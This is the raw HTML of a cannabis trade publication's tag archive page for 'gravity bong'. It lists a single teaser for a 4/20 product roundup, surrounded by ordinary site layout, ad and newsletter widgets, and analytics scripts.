						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="28115c7524802159a5a90f06dc4fa6a8" data-elementor-type="archive" data-elementor-id="157577" class="elementor elementor-157577 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="0894227e5ea36e0be4e0e5c11f938c93" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0a24878 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="52273" data-id="0a24878" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3cb234e" data-eae-slider="63707" data-id="3cb234e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0846cf3 tag-archive-wrapper elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0846cf3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">POSTS TAGGED WITH "gravity bong"</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7462535 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7462535" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fe3888 elementor-grid-1 tag-archive-post-wrapper elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="4fe3888" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-23381 post type-post status-publish format-standard has-post-thumbnail hentry category-products tag-4-20-celebrations tag-9895 tag-cannabis-business tag-cannabis-concentrates tag-cannabis-industry tag-cannabis-products tag-dry-herb-vape tag-gravity-bong tag-new tag-vape" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/most-innovative-cannabis-products-for-4-20/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="512" src="https://cannatechtoday.com/wp-content/uploads/2022/04/ALF9716-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-23444" alt="kompact gravity bong 420 best cannabis products" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/most-innovative-cannabis-products-for-4-20/" >
				Most Innovative Cannabis Products for 4/20			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the most wonderful time of the year &#8212; or close to it. 4/20 is an important cultural holiday where we get together with friends and enjoy all things cannabis.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e3ad2d" data-eae-slider="2696" data-id="8e3ad2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89b3d1 elementor-widget elementor-widget-template" data-id="d89b3d1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85946" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="60555" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-8b088fbabafeef3d31e89d023f6b6b2e canna-sidebar-zone-rotation-placement" id="canna-8b088fbabafeef3d31e89d023f6b6b2e"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-3c3a4ba696a63a3d33585495e492170d canna-sidebar-zone-2-rotation-placement" id="canna-3c3a4ba696a63a3d33585495e492170d"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bb935d638184e2396afc9f2eddf7adc2 canna-sidebar-zone-3-rotation" id="canna-bb935d638184e2396afc9f2eddf7adc2"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-1125313361"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768614873" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="10410" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="52695" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="23050" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="22840" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="65841" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26826" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="76261" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89809" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="58329" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="91574" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','not_article_page']
window.broadstreetTargets = {"pagetype":["archive","not_home_page"],"category":[],"url":"most-innovative-cannabis-products-for-4-20"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
